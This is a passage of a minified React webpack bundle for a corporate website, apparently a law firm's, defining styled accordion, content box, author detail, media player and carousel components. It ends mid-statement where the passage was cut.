n.createElement(r.Z.Field,{"data-error":!!o},n.createElement(r.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(r.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),o&&n.createElement(r.Z.Error,null,o.message))}));o.displayName="Textfield";const i=o},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>O});var n=a(1318),r=a(8534),o=a(4213),i=a(9897),l=a(3093),s=a(7294),d=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,d.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=s.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=s.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return s.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,o.G)((e=>{var t;return s.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},s.createElement(i.MT,null,s.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=s.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),r=t.activeId===e.id,o=`${e.id}-header`,l=`${e.id}-body`;return s.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),s.createElement(w.Item,{initial:r?"opened":"closed",animate:r?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},s.createElement(i.tE,{focusRingClass:"focus-ring"},s.createElement(w.ItemHeader,{id:o,"aria-controls":l,"aria-expanded":r,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},s.createElement(w.ItemTitle,null,e.title),s.createElement(w.ItemIcon,{"aria-hidden":"true"}))),s.createElement(w.ItemBody,{id:l,"aria-labelledby":o,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},s.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,o.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return s.createElement(q.AccordionWrapper,null,s.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>s.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},s.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),M=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),j=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),V=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,r.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),$={AccordionArea:D,Container:z,Content:V,ContentArea:Q,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,r.Xn)()),ImageWrapper:R,Title:j,TitleArea:M},O=e=>{let{anchorId:t,accordion:a,content:o,image:i,imagePosition:l="right",inColumnContent:d=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,r.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return d?function(e,t,a,n,r,o){return s.createElement($.Container,{id:e,"data-theme":t,"data-in-column-content":r},s.createElement(B.Z,null,s.createElement($.AccordionArea,{"data-in-column-content":r},s.createElement($.TitleArea,null,a&&s.createElement($.Title,null,a),n&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:n}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${a}-accordion`,items:o.items})))))}(t,m,c,o,d,a):function(e,t,a,n,r,o,i,l){return s.createElement($.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},s.createElement(B.Z,null,s.createElement($.Grid,null,s.createElement($.AccordionArea,null,s.createElement($.TitleArea,null,r&&s.createElement($.Title,null,r),o&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:o}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${r}-accordion`,items:i.items}))),a&&n&&l&&s.createElement($.ImageWrapper,null,s.createElement($.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,o,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),r=a(8907),o=a(7294),i=a(1318),l=a(7765),s=a(4555),d=a(6805),c=a(3422),m=a(8719),p=a(7416);const u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,s.qx)(56,124),(0,s.qx)(24,32),(0,s.qx)(20,32),(0,s.qx)(12,40),(0,s.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,d.C4)(d.AS.MobileLarge),(0,s.qx)(20,28),(0,s.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,s.qx)(24,54),(0,d.C4)(d.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,s.qx)(28,36),(0,s.qx)(36,42))},g=e=>o.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&o.createElement(u.Title,null,e.title),o.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(u.CtaArea,null,o.createElement(r.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),r=a(4952),o=a(7908),i=a(7294),l=a(7765),s=a(4555),d=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,d.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,s.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,s.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,s.qx)(20,30),(0,s.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(r.Z,{key:e.id,...e,heading:t})))),i.createElement(o.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>w});var n=a(3196),r=a(7765),o=a(4555),i=a(4267),l=a(8534),s=a(3422),d=a(1229),c=a(7416);const m=c.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),p=c.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,o.qx)(12,24),r.Z.primary.white,(0,d.m4)(r.Z.primary.black,0),(0,d.m4)(r.Z.primary.black,.16),(0,d.m4)(r.Z.primary.black,.8)),u=c.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),g=c.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),p),h=c.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),y=c.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],r.Z.primary.white,(0,o.qx)(24,48),(0,o.qx)(24,48)),f=c.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,o.qx)(12,24),(0,o.qx)(12,24),(0,d.m4)(r.Z.primary.black,.6),(0,o.qx)(24,48)),C=c.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,o.qx)(16,20),(0,o.qx)(20,26),r.Z.primary.white,(0,o.qx)(12,24),(0,o.qx)(60,100),(0,o.qx)(12,24),(0,o.qx)(12,24)),x=c.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),b=c.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,r.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),v=c.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";"],(0,o.qx)(10,30),(0,o.qx)(10,30),(0,o.qx)(10,20)),w={Container:p,Content:h,Image:g,OverlayLink:u,OverlayBottomText:C,OverlayTopText:f,PlayIcon:y,SubContent:x,SubContentText:b,Wrapper:m,VideoOverlayButton:v,IconHolder:c.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:",";height:",";cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:",";height:",";color:",";}"],(0,r.M)(r.Z.primary.black,.3),r.Z.primary.white,(0,o.qx)(40,50),(0,o.qx)(40,50),v,(0,r.M)(r.Z.primary.black,.5),(0,o.qx)(18,20),(0,o.qx)(18,20),r.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(3196),r=a(8534),o=a(7411),i=a(343),l=a(1266),s=a(7294),d=a(9897),c=a(2004),m=a(3823),p=a(9332);const u=e=>{var t,a,u,g,h;let{anchorId:y,image:f,video:C,styled:x=!0,useImageModal:b=!0,overlayTopText:v,overlayBottomText:w,smallImage:I=!1,imageFit:Z="cover",imageOrientation:E="landscape",originalRatio:_=!1,subContent:k,autoplayVideo:P=!1,translations:T}=e;const[N,q]=(0,i.Y)({rootMargin:n.oV},!1),[A,B]=s.useState(!1),[S,W]=s.useState(P),L=s.useRef(`media-${Math.random().toString(36).slice(2)}`),z=f?(0,r.Yp)(f,"landscape"===E&&I?730:1280,I?432:700,5,"landscape"===E?730/432:432/530,x&&"cover"===Z&&!1===I?f.focalPoint:{crop:"fit"}):void 0,F=b,D=!(null==C||!C.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(C.src);return s.useEffect((()=>{if(null==C||!C.src||F)return;const e={id:L.current,play:()=>{W(!0)},pause:()=>{W(!1)}};return m.Z.register(e),()=>{m.Z.unregister(e.id)}}),[null==C?void 0:C.src,F]),s.useEffect((()=>{null!=C&&C.src&&!F?!q&&S&&(m.Z.notifyPaused(L.current),W(!1)):W(!1)}),[q,null==C?void 0:C.src,S,F]),s.createElement(p.z.Wrapper,{ref:N},s.createElement(p.z.Container,{id:y,"data-with-modal":F,"data-styled":x,"data-orientation":E,"data-orig-ratio":_,"data-small-image":I,"data-has-video":!(null==C||!C.src),"data-auto-video":!F&&!(null==C||!C.src)},s.createElement(p.z.OverlayLink,{onClick:e=>{e.preventDefault(),F&&B(!0)}}),!F&&null!=C&&C.src?s.createElement(s.Fragment,null,s.createElement(c.Z,{url:C.src,muted:P,playing:S,controls:D,playsinline:!0,width:"100%",height:"100%",onPlay:()=>{m.Z.requestPlay(L.current)},onPause:()=>{m.Z.notifyPaused(L.current),W(!1)}}),!D&&s.createElement(d.tE,{focusRingClass:"focus-ring"},s.createElement(p.z.VideoOverlayButton,{"aria-label":S?"Pause video":"Play video",onClick:e=>{e.preventDefault(),S?(m.Z.notifyPaused(L.current),W(!1)):m.Z.requestPlay(L.current)}},s.createElement(p.z.IconHolder,null,(0,o.w)(S?o.f.Pause:o.f.TriangleRight))))):f&&z&&s.createElement(p.z.Image,{alt:null!==(t=f.altText)&&void 0!==t?t:"",loading:"lazy",role:f.altText?void 0:"presentation",src:_?(0,r.sQ)(f,{}):z[0].split(" ")[0],srcSet:_?"":z.join(","),"data-styled":x,"data-fit-type":Z,"data-small-image":I}),F&&s.createElement(s.Fragment,null,s.createElement(p.z.Content,null,C?s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(a=T&&T["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,o.w)(o.f.Play)):s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(u=T&&T["freeths.global.view"])&&void 0!==u?u:"View image"},(0,o.w)(o.f.Magnify))),s.createElement(l.Z,{isVisible:A,closeBtnTxt:null!==(g=T&&T["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:C,image:f,onClick:()=>{B(!A)}})),v&&s.createElement(p.z.OverlayTopText,null,v),w&&s.createElement(p.z.OverlayBottomText,null,w)),(null==k?void 0:k.text)&&s.createElement(p.z.SubContent,null,s.createElement(p.z.SubContentText,null,k.text),k.link&&s.createElement(s.Fragment,null," | ",s.createElement(p.z.SubContentText,{as:"a",href:k.link.url,target:null!==(h=k.link.target)&&void 0!==h?h:"_self"},k.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),r=a(6805),o=a(4914),i=a(1654),l=a(7026),s=a(3093),d=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,r.Dp)(r.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,r.Dp)(r.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,r.Dp)(r.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,r.Dp)(r.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),V=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," 